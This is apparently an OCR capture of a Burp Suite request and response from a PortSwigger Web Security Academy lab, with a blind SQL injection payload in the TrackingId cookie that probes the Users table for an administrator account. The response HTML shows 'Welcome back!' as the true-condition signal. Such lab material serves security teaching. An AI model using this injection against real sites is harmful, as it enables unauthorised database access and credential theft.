 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net
3 Cookie: TrackingId=O52D5sqmidXO69pi'AND (SELECT 'a' FROM Users WHERE
Username='administrator')='a; session=lXpphO86OnSiOuswBXBZ9VZObtKqzV72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8c1f671fff8a06c0f30b8600d50046.web-security-academy.net/filter?
category=Gifts
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>